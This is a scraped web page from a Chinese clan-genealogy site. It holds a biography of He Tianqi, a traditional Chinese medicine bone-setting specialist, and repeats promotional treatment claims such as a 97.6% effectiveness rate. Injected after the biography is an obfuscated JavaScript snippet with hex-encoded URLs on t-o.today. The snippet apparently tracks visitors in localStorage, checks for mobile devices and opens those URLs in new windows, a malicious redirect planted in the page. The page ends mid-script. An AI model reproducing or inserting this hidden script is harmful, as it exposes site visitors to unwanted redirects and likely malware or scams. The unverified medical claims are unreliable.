

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heshi8.cn/183.html
body_size: 16301
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="baidu-site-verification" content="XPeKNSdoKV" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords"  content="何姓,何氏网,何氏宗亲网,何氏家谱,何氏族谱,何氏家族,何氏宗亲会" />
<meta name="description"  content="何氏宗亲网建站于2014年,是民间公益网站，是何氏文化传播与交流的综合性网站。其主旨是弘扬中华何氏文化，为全球何氏宗亲建立一个精神家园。"/>
<title>  中医骨科专家何天祺 |  何氏宗亲网_何姓家谱网</title>	
<link href="https://www.heshi8.cn/wp-content/themes/He/style.css" rel="stylesheet" type="text/css" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="何氏宗亲网_何姓家谱网 &raquo; 中医骨科专家何天祺评论Feed" href="https://www.heshi8.cn/183.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.heshi8.cn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.heshi8.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartideo_css-css' href='https://www.heshi8.cn/wp-content/plugins/smartideo/static/smartideo.css?ver=2.7.0' type='text/css' media='screen' />
<link rel="https://api.w.org/" href="https://www.heshi8.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://www.heshi8.cn/wp-json/wp/v2/posts/183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heshi8.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel="canonical" href="https://www.heshi8.cn/183.html" />
<link rel='shortlink' href='https://www.heshi8.cn/?p=183' />
<link rel="alternate" type="application/json+oembed" href="https://www.heshi8.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heshi8.cn%2F183.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.heshi8.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heshi8.cn%2F183.html&#038;format=xml" />
</head>
<body>
	<!-- 头部开始 -->
	<div id="header">
		<div id="dingbu">
			<!-- logo开始 -->
			<div class="logo"> <a href="https://www.heshi8.cn"><img src="https://www.heshi8.cn/wp-content/themes/He/images/logo.png" alt="" /></a>
			</div>
			<!-- logo结束 -->

			<!-- 搜索开始 -->
			<div class="sousuokuang">
				<!-- 登录开始 -->
			    	<div class="denglu">
						<a href=""><a href="https://www.heshi8.cn/wp-login.php">登录</a></a>&nbsp;&nbsp;|&nbsp;&nbsp;
						<a rel="nofollow" href="http://www.heshi8.cn/wp-login.php?action=register"target="_blank"title="注册用户">注册</a>
					</div>
			<!-- 登录结束 -->
			<div class="soso">
				<form name="formsearch" method="get" action="https://www.heshi8.cn/">
           		    <input type="text" name="s" class="shuru" onfocus="if (this.value == '请输入关键字进行搜索') {this.value = '';}" onblur="if (this.value == '') {this.value = '请输入关键字进行搜索';}" value="请输入关键字进行搜索" />   
         		    <input type="submit" class="sub" value="" onClick="if(document.forms['search'].searchinput.value=='- Search -')document.forms['search'].searchinput.value='';" alt="Search"  />
			       </form>
			</div>
			</div>
			<!-- 搜索结束 -->
		</div>
		<!-- 导航开始 -->
		<div id="menu">
		<ul>
			<li><a href=" https://www.heshi8.cn">首页</a></li>
			<li><a href="https://www.heshi8.cn/category/wyzq" title="View all posts in 亲友专区" >亲友专区</a></li><li><a href="https://www.heshi8.cn/category/hsqy" title="View all posts in 何氏企业" >何氏企业</a></li><li><a href="https://www.heshi8.cn/category/hsxw" title="View all posts in 何氏动态" >何氏动态</a></li><li><a href="https://www.heshi8.cn/category/hsmr" title="View all posts in 何氏名人" >何氏名人</a></li><li><a href="https://www.heshi8.cn/category/hswx" title="View all posts in 何氏文化" >何氏文化</a></li><li><a href="https://www.heshi8.cn/category/hsyy" title="View all posts in 何氏渊源" >何氏渊源</a></li><li><a href="https://www.heshi8.cn/category/gdhs" title="View all posts in 各地何氏" >各地何氏</a></li><li><a href="https://www.heshi8.cn/category/wwgj" title="View all posts in 文物古迹" >文物古迹</a></li><li><a href=" https://www.heshi8.cn/book">留言交流</a></li>

		</ul>
		</div>
		<!-- 导航结束 -->
	</div>
	<!-- 头部结束 -->	<!-- 头部结束 -->
	<!-- 主体开始 -->
	<div id="zhuti">
		<div id="ztkj">
			<!-- 主体下面开始 -->
			<div class="kjxm">
				<!-- 广告开始 -->
				<div class="lbgg">
					<!-- 广告位：何氏宗亲网960*100 -->


				</div>
				<!-- 广告结束 -->
				<!-- 列表左边开始 -->
                
                
				<div class="lbzb">
					<div class="mbx">
						<li>
							<a href="https://www.heshi8.cn"  class="gray">首页</a>  》  <a href="https://www.heshi8.cn/category/hsmr">何氏名人</a>  》  正文						</li>
					</div>
					<!-- 内容开始 -->
					<div class="wzbt">
						<h1>中医骨科专家何天祺</h1>
						<span>
						编辑：admin&nbsp;|&nbsp;  标签： <a href="https://www.heshi8.cn/tag/%e4%bd%95%e5%a4%a9%e7%a5%ba" rel="tag">何天祺</a>, <a href="https://www.heshi8.cn/tag/%e9%aa%a8%e7%a7%91" rel="tag">骨科</a>&nbsp;|&nbsp;  浏览量：30771 次&nbsp;  |&nbsp;  2014-06-28						</span>
					</div>
					<div class="wznr">
<p>何天祺，男，蒙古族，1946年10月出生于四川省成都市。全国先进工作者，主任医师、教授。系四川何氏骨科研究所所长，四川省中医药研究院附属骨伤骨病专科医院院长。四川省政府科技顾问团顾问，四川国际文化交流中心理事会理事，中华全国中医学会四川分会骨科专委会委员，马来西来马六甲中医师公会名誉教授。</p>
<p><a href="http://www.heshi8.cn/wp-content/uploads/2014/06/1_102301_1.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-184" src="http://www.heshi8.cn/wp-content/uploads/2014/06/1_102301_1.jpg" alt="何天祺" width="225" height="319" srcset="https://www.heshi8.cn/wp-content/uploads/2014/06/1_102301_1.jpg 225w, https://www.heshi8.cn/wp-content/uploads/2014/06/1_102301_1-211x300.jpg 211w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
<p>何天祺是<a href="http://www.heshi8.cn/180.html" target="_blank">何氏骨科</a>流派第五代传人，行医三十余年，诊治患者40余万人次，有效率97.6%，治愈率86.5%。 他全面继承和发展了<a href="http://www.heshi8.cn" target="_blank">何氏</a>骨科流派的整套理论和技术，并与现代医学理论及气功相结合。何天祺的内外用药及正骨推拿按摩手法独特，以治疗运动损伤，重度骨伤， 老年性退行性改变及劳损所致的各类骨病著称，为中国著名骨科专家。其特点是：把骨科疾病明确分为骨伤和骨病两大类进行研究治疗。骨伤的诊治不仅重视骨折的 复位和早期愈合，而且特别重视骨折愈合后功能恢复的综合性治疗，减少后遗症；尤其擅长医治关节部位的复杂骨折，脊柱骨折，股骨颈骨折，习惯性脱位和半月板 损伤等骨伤重症。对骨病则善于辨证施治，精于医治颈椎病，重型肩周炎，慢性腰腿痛，化脓性关节炎，骨髓炎、骨结核、骨膜炎及痛风等疑难骨病。在推拿按摩手 法上，他采用经络推拿，穴位指针按摩等，手法多变，灵活自如，气劲结合，力透肌肤，患者无痛感，配以祖传秘方配制的按摩药酒，内服药丸，外敷中药，疗效显 著，被誉为“骨科圣手”。</p>
<p>他自筹资金创办了骨伤骨病专科医院和四川何氏骨科研究所，固定资产达两千余万元。接纳来自世界各地的病人及同行来院就医和进修学习。1990年，作为中国中医骨科代表，应前苏联国家医学科学院的邀请，参加中国传统医学专家代表团赴苏交流，受到前苏联卫生部和医学界同行的高度评价，第二年即派员前来我院学习，洽谈合作。1990年9月受国家中医药管理局特别邀请，作为四川中医界唯一的骨科代表，参加来运会期间在京举办的中国中医药文化博览会“百名中医专家特邀门诊”，并接受了荣誉证书，其医技深受欢迎。1991年至1993年，三次应邀赴马来西亚开展学术交流，举办了首届四川何氏骨科培训班和中医骨伤骨病知识讲座，在马来西来引起轰动，受到该国卫生部长的赞扬。马六甲州元首敦.赛阿末破例以州政府公文形式对何天祺予以表扬。马六甲中医师公会特聘他为名誉教授。1993年他在马创办了马中天祺企业有限公司，专门生产销售何氏骨科祖传药品。1993年，美国国际中医学院院长曾德昌先生对医院进行了考察，希望合作，并诚邀何天祺赴美参加该学院成立10周年庆祝大会。1994年10月，应美国中华医学会邀请参加在美国举办的世界骨科专业会议；同年11月应美国东西中医针灸联合会纽约东西针灸研究中心邀请赴美开展学术与经验交流。1993年4月德国中医传统医学及针灸协会东方分会主席，柏林中医学校校长安德鲁斯.诺 尔专程来华跟随何天祺教授学习何氏骨科，回国后运用何氏医技治疗骨科疾患，效果显著，特发传真致谢并希望支持合作，同时电邀何天祺院长赴德开展学术交流。 何天祺院长曾经多次受邀出访，许多国内外患者不远万里，慕名前来就医，其医技在东南亚及港澳台地区影响极为深远。此外医院还与日本、香港、台湾等地有关机 构达成业务合作及学术交流协议。1994年8月，应台湾省中医师公会专函邀请赴台进行学术交流。1991年应邀参加全国骨伤科学会学术年会，其《骨髓炎病机及证治》和《手法配合外敷药治疗颈椎病》两篇论文被该会评为优秀论文，并颁发了优秀论文证书。何天祺贡献突出，1987年卫生部授予全国卫生文明建设先进工作者称号；1989年获全国先进工作者称号；并接受了国务院颁发的证书和“五.一”劳动奖章。其事迹已被收入香港《广角镜》主编李国强等著《中国当代名人录》；1994年被选入中国作协和香港世界文库出版社联合出版的《当代世界名人传》（中国卷）。<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x48\x56\x55\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x68\x68\x38\x63\x39','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x47\x43\x4d\x35\x63\x36','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x62\x6b\x77\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x58\x4c\x6c\x32\x63\x38','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x50\x58\x70\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x72\x62\x68\x33\x63\x32','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x52\x61\x30\x63\x36'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x42\x73\x46\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x70\x79\x37\x63\x34',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const 